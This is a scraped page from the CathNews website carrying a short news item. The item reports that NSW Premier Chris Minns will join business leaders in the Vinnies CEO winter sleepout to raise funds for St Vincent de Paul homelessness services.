                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Homelessness Category archives." href="https://cathnews.com/category/homelessness/" class="taxonomy category" ><span property="name">Homelessness</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Premier to sleep rough in support of homelessness services</span><meta property="url" content="https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/homelessness/">Homelessness</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Premier to sleep rough in support of homelessness services</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">14 April 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/04/Chris-Minns-Vinnies-Sleepout-2022-461.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/04/Chris-Minns-Vinnies-Sleepout-2022-461.jpg" alt="" class="wp-image-13657" srcset="https://cathnews.com/wp-content/uploads/2023/04/Chris-Minns-Vinnies-Sleepout-2022-461.jpg 461w, https://cathnews.com/wp-content/uploads/2023/04/Chris-Minns-Vinnies-Sleepout-2022-461-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">NSW Premier Chris Minns at last year&#8217;s Vinnie&#8217;s sleepout (Chris Minns Twitter)</figcaption></figure>



<p>Chris Minns will be the first New South Wales premier to brave the cold alongside top business leaders when he takes part in the annual Vinnies CEO winter sleepout. Source: <em>CountryNews/AAP.</em></p>



<p>Aiming to raise more than $10 million nation-wide to fund St Vincent de Paul homelessness services, the event is also a chance for the public and private sector to collaborate on solutions.</p>



<p>Mr Minns said it was an opportunity just for a brief period to experience what life is like for those who are homeless and sleeping rough.</p>



<p>&#8220;And that small bit of empathy is so important for a broader understanding that we live in a community, that we live in a society and it&#8217;s everyone&#8217;s obligation to do everything we can to reduce the amount of homelessness and housing pressure,” he said.</p>



<p>Mr Minns kicked off the fundraising ahead of the June 22 event, announcing a $50,000 donation from the Premier&#8217;s Discretionary Fund.</p>



<p>He will be joined by top executives from Lendlease, KPMG and other major firms that have the potential to make a difference in the housing sector.</p>



<p>St Vincent de Paul Society NSW chief executive&nbsp;Yolanda Saiz said with rising cost-of-living and housing pressures, many were seeking help for the first time.</p>



<p>The charity is calling on the NSW government to deliver 5000 new social homes a year to help address a 10-year waitlist for long-term accommodation.</p>



<p>FULL STORY</p>



<p><a href="https://www.countrynews.com.au/national/premier-to-brave-cold-alongside-business-chiefs/" target="_blank" rel="noreferrer noopener">Premier to brave cold alongside business chiefs</a> (<em>AAP/CountryNews</em>)</p>
                </article>
                                                                                <a href="https://cathnews.com/2023/04/14/caritas-thanks-schools-and-parishes-for-helping-to-build-a-better-tomorrow/" rel="next"></a><a href="https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/04/Mavka-Ukrainian-movie-IMDB.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/">Ukrainian fantasy adventure created in a war zone</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/04/Project-Compassion-in-schools-Parra-Catholic-OUtlook-810.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/04/14/caritas-thanks-schools-and-parishes-for-helping-to-build-a-better-tomorrow/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/04/14/caritas-thanks-schools-and-parishes-for-helping-to-build-a-better-tomorrow/">Caritas thanks schools and parishes for ‘helping to build a better tomorrow’</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-494"><a class="gofollow" data-track="NDk0LDAsNjA=" href="https://www.notredame.edu.au/study?utm_campaign=s1_26&utm_source=catholic_news&utm_medium=digital" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/02/ND7083_S1-2026_CathNews_Sydney_H1-360x248-–-1.png" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/02/02/church-leaders-shocked-by-spike-in-state-sanctioned-suicide/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/12/0404euth-euthanasia-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/euthanasia/"><span
                                                                        class="el-rt-cat style_2">Euthanasia<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/02/02/church-leaders-shocked-by-spike-in-state-sanctioned-suicide/">Church leaders shocked by spike in ‘state sanctioned suicide’</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/02/02/new-website-resources-mark-beginning-of-eucharist28/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/02/0202euch-Eucharist28-org-website-Supplied-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/02/0202euch-Eucharist28-org-website-Supplied-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/02/0202euch-Eucharist28-org-website-Supplied-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/eucharistic-congress/"><span
                                                                        class="el-rt-cat style_2">Eucharistic Congress<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/02/02/new-website-resources-mark-beginning-of-eucharist28/">New website, resources mark beginning of Eucharist28</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/02/02/catholic-sector-welcomes-new-public-hospital-funding-agreement/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/10/1031surg-surgery-hospital-doctors-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/10/1031surg-surgery-hospital-doctors-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/10/1031surg-surgery-hospital-doctors-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/02/02/catholic-sector-welcomes-new-public-hospital-funding-agreement/">Catholic sector welcomes new public hospital funding agreement</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/02/02/god-gives-hope-to-those-discarded-as-desperate-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/02/0202pope-Pope-Leo-XIV-delivers-Angelus-address-in-the-Vatican-Vatican-Media-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/02/0202pope-Pope-Leo-XIV-delivers-Angelus-address-in-the-Vatican-Vatican-Media-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/02/0202pope-Pope-Leo-XIV-delivers-Angelus-address-in-the-Vatican-Vatican-Media-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/02/02/god-gives-hope-to-those-discarded-as-desperate-pope/">God gives hope to those discarded as desperate: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/02/02/church-leaders-shocked-by-spike-in-state-sanctioned-suicide/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/12/0404euth-euthanasia-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/euthanasia/"><span
                                                                        class="el-rt-cat style_2">Euthanasia<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/02/02/church-leaders-shocked-by-spike-in-state-sanctioned-suicide/">Church leaders shocked by spike in ‘state sanctioned suicide’</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="2e5df1beafbd7f5b5efdc61b-text/javascript"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="2e5df1beafbd7f5b5efdc61b-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/10/31/bright-future-on-the-horizon-for-homeless-young-parents/" title="Bright future on the horizon for homeless young parents">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/10/10312sjogSt-John-of-God-Horizon-House-opening-St-John-of-God-Health-Care-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
